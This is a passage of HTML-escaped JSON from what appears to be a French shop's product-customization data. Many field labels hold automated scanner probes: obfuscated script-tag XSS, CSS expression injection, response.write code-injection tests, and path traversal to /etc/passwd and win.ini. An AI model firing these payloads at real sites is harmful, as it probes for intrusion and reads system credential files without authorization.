personnalisationtSQ9(9003)&quot;,&quot;id_customization_field&quot;:&quot;120104&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120104&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%52%C3%A9%66%C3%A9%72%65%6E%63%65%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%74%53%51%39%289851%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;120105&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120105&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation\\u003CScRiPt\\tSQ9(9208)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;120106&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120106&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&amp;lt;ScRiPt&amp;gt;tSQ9(9064)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;120107&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120107&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;120108&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120108&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation}body{zzz:Expre\/**\/SSion(tSQ9(9079))}&quot;,&quot;id_customization_field&quot;:&quot;120109&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120109&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationJgeEv\ntSQ9(9857)&quot;,&quot;id_customization_field&quot;:&quot;120110&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120110&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationTEV3Q[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120111&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120111&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&#039;\&quot;()&amp;%V4Fb(9702)&quot;,&quot;id_customization_field&quot;:&quot;120347&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120347&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%V4Fb(9080)&quot;,&quot;id_customization_field&quot;:&quot;120348&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120348&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation9956573&quot;,&quot;id_customization_field&quot;:&quot;120349&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120349&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg5089\uff1cs1\ufe65s2\u02bas3\u02b9hjl5089&quot;,&quot;id_customization_field&quot;:&quot;120350&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120350&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx4089&quot;,&quot;id_customization_field&quot;:&quot;120351&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120351&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationV4Fb(9576)&quot;,&quot;id_customization_field&quot;:&quot;120352&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120352&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationFAYTS[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120353&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120353&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationV4Fb(9601)&quot;,&quot;id_customization_field&quot;:&quot;120354&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120354&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationV4Fb(9830)9830&quot;,&quot;id_customization_field&quot;:&quot;120355&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120355&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationV4Fb(9246)&quot;,&quot;id_customization_field&quot;:&quot;120356&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120356&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationV4Fb(9542)&quot;,&quot;id_customization_field&quot;:&quot;120357&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120357&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&#039;\&quot;()&amp;%UJ1O(9874)&quot;,&quot;id_customization_field&quot;:&quot;120358&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120358&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%UJ1O(9629)&quot;,&quot;id_customization_field&quot;:&quot;120359&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120359&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationV4Fb(9271)&quot;,&quot;id_customization_field&quot;:&quot;120360&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120360&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation9746654&quot;,&quot;id_customization_field&quot;:&quot;120361&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120361&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg6736\uff1cs1\ufe65s2\u02bas3\u02b9hjl6736&quot;,&quot;id_customization_field&quot;:&quot;120362&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120362&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx8310&quot;,&quot;id_customization_field&quot;:&quot;120363&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120363&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%52%C3%A9%66%C3%A9%72%65%6E%63%65%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%56%34%46%62%289867%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;120364&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120364&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation\\u003CScRiPt\\V4Fb(9027)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;120365&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120365&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation&amp;lt;ScRiPt&amp;gt;V4Fb(9682)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;120366&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120366&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationUJ1O(9716)&quot;,&quot;id_customization_field&quot;:&quot;120367&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120367&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;120368&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120368&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationDSEW3[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120369&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120369&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationUJ1O(9953)&quot;,&quot;id_customization_field&quot;:&quot;120370&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120370&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationUJ1O(9630)9630&quot;,&quot;id_customization_field&quot;:&quot;120371&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120371&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&#039;\&quot;()&amp;%FORX(9243)&quot;,&quot;id_customization_field&quot;:&quot;120372&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120372&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationUJ1O(9580)&quot;,&quot;id_customization_field&quot;:&quot;120373&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120373&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisation}body{zzz:Expre\/**\/SSion(V4Fb(9603))}&quot;,&quot;id_customization_field&quot;:&quot;120374&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120374&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;\&quot;()&amp;%FORX(9833)&quot;,&quot;id_customization_field&quot;:&quot;120375&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120375&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationUJ1O(9859)&quot;,&quot;id_customization_field&quot;:&quot;120376&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120376&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationC0jkT\nV4Fb(9216)&quot;,&quot;id_customization_field&quot;:&quot;120377&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120377&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u9638137&quot;,&quot;id_customization_field&quot;:&quot;120378&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120378&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;R\u00e9f\u00e9rence de la personnalisationGHJVZ[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120379&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120379&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfg6847\uff1cs1\ufe65s2\u02bas3\u02b9hjl6847&quot;,&quot;id_customization_field&quot;:&quot;120380&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120380&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationUJ1O(9102)&quot;,&quot;id_customization_field&quot;:&quot;120381&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120381&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;bfgx3946&quot;,&quot;id_customization_field&quot;:&quot;120382&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120382&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%43%6F%C3%BB%74%20%74%6F%74%61%6C%20%64%65%20%6C%61%20%70%65%72%73%6F%6E%6E%61%6C%69%73%61%74%69%6F%6E%3C%53%63%52%69%50%74%20%3E%55%4A%31%4F%289689%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;120383&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120383&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uFORX(9593)&quot;,&quot;id_customization_field&quot;:&quot;120384&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120384&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation\\u003CScRiPt\\UJ1O(9590)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;120385&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120385&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uXFAQJ[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120386&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120386&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation&amp;lt;ScRiPt&amp;gt;UJ1O(9738)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;120387&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120387&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uFORX(9975)&quot;,&quot;id_customization_field&quot;:&quot;120388&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120388&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uFORX(9722)9722&quot;,&quot;id_customization_field&quot;:&quot;120389&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120389&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;120390&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120390&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uFORX(9759)&quot;,&quot;id_customization_field&quot;:&quot;120391&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120391&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uFORX(9874)&quot;,&quot;id_customization_field&quot;:&quot;120392&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120392&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7uFORX(9363)&quot;,&quot;id_customization_field&quot;:&quot;120393&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120393&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation}body{zzz:Expre\/**\/SSion(UJ1O(9174))}&quot;,&quot;id_customization_field&quot;:&quot;120394&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120394&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisationCg0kC\nUJ1O(9699)&quot;,&quot;id_customization_field&quot;:&quot;120395&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120395&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Co\u00fbt total de la personnalisation3YDOF[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120396&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120396&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;%41%70%65%72%C3%A7%75%3C%53%63%52%69%50%74%20%3E%46%4F%52%58%289379%29%3C%2F%73%43%72%69%70%54%3E&quot;,&quot;id_customization_field&quot;:&quot;120397&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120397&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u\\u003CScRiPt\\FORX(9771)\\u003C\/sCripT\\u003E&quot;,&quot;id_customization_field&quot;:&quot;120398&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120398&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u&amp;lt;ScRiPt&amp;gt;FORX(9342)&amp;lt;\/sCripT&amp;gt;&quot;,&quot;id_customization_field&quot;:&quot;120399&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120399&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;120400&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120400&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u}body{zzz:Expre\/**\/SSion(FORX(9158))}&quot;,&quot;id_customization_field&quot;:&quot;120401&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120401&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7ujRVWS\nFORX(9923)&quot;,&quot;id_customization_field&quot;:&quot;120402&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120402&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Aper\u00e7u0YUK6[!+!]&quot;,&quot;id_customization_field&quot;:&quot;120403&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField120403&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;1E8ONKC365G0&quot;,&quot;id_customization_field&quot;:&quot;125263&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125263&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;1BY6MNMH2N40&quot;,&quot;id_customization_field&quot;:&quot;125264&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125264&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;1I5YBBF2CK70&quot;,&quot;id_customization_field&quot;:&quot;125273&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125273&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;response.write(9409778*9769281)&quot;,&quot;id_customization_field&quot;:&quot;125274&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125274&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+response.write(9409778*9769281)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;125275&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125275&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+response.write(9409778*9769281)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125276&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125276&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;response.write(9654457*9893063)&quot;,&quot;id_customization_field&quot;:&quot;125277&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125277&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&#039;+response.write(9654457*9893063)+&#039;&quot;,&quot;id_customization_field&quot;:&quot;125278&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125278&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;\&quot;+response.write(9654457*9893063)+\&quot;&quot;,&quot;id_customization_field&quot;:&quot;125279&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125279&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Yb9uWEXk&quot;,&quot;id_customization_field&quot;:&quot;125280&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125280&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;Ig5FAvql: mkCSiL8v&quot;,&quot;id_customization_field&quot;:&quot;125281&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125281&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;hWhslrHX&quot;,&quot;id_customization_field&quot;:&quot;125282&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125282&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;aZ45sMmz: tqKcOYn8&quot;,&quot;id_customization_field&quot;:&quot;125283&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125283&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;125321&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125321&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;12345&#039;\&quot;\\&#039;\\\&quot;);|]*{\r\n&quot;,&quot;id_customization_field&quot;:&quot;125330&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125330&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/passwd&quot;,&quot;id_customization_field&quot;:&quot;125331&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125331&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;&quot;,&quot;id_customization_field&quot;:&quot;125332&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125332&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini&quot;,&quot;id_customization_field&quot;:&quot;125333&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125333&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;12345&#039;\&quot;\\&#039;\\\&quot;);|]*{\r\n&quot;,&quot;id_customization_field&quot;:&quot;125334&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125334&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;file:\/\/\/etc\/passwd&quot;,&quot;id_customization_field&quot;:&quot;125335&quot;,&quot;required&quot;:&quot;0&quot;,&quot;type&quot;:&quot;text&quot;,&quot;text&quot;:&quot;&quot;,&quot;input_name&quot;:&quot;textField125335&quot;,&quot;is_customized&quot;:false},{&quot;label&quot;:&quot;..\/R\u00e9f\u00e9rence de la 